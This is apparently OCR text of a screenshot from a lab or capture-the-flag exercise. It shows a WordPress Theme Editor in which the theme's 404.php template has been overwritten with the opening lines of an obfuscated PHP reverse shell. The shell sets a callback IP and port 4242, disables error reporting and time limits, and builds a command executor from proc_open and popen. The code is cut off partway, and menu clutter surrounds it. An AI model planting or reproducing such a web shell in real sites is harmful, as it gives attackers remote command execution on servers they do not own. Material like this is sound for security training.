 10.10.68.169/retro/wp-admin/theme-editor.php?file=404.php&theme=90s-retro
22
Retro Fanatics
2
0
New
Howdy, Wade
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Support
Install Plugins
Theme Editor
Plugins 1
Users
Tools
Settings
Make Paths
Relative
Collapse menu
90s Retro: 404 Template (404.php)
Select theme to edit: 90s Retro Select
Selected file content:
1 <?php /**/
2 @error_reporting(0);
3 @set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
4 $dis=@ini_get('disable_functions');
5 if(!empty($dis)){
6 $dis=preg_replace('/[, ]+/', ',', $dis);
7 $dis=explode(',', $dis);
8 $dis=array_map('trim', $dis);
9 }else{
10 $dis=array();
11 }
12
13 $ipaddr='10.18.119.243';
14 $port=4242;
15
16 if(!function_exists('VAjNjLV')){
17 function VAjNjLV($c){
18 global $dis;
19
20 if (FALSE !== strpos(strtolower(PHP_OS), 'win' )) {
21 $c=$c." 2>&1\n";
22 }
23 $RGwmx='is_callable';
24 $vGHff='in_array';
25
26 if($RGwmx('proc_open')and!$vGHff('proc_open',$dis)){
27 $handle=proc_open($c,array(array('pipe','r'),array('pipe','w'),array('pipe','w')),$pipes);
28 $o=NULL;
29 while(!feof($pipes[1])){
30 $o.=fread($pipes[1],1024);
31 }
32 @proc_close($handle);
33 }else
34 if($RGwmx('popen')and!$vGHff('popen',$dis)){
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
includes
js
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content
Theme Footer
(footer.php)
Theme Header
(header.php)
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
Documentation: Function Name... Look Up
Update File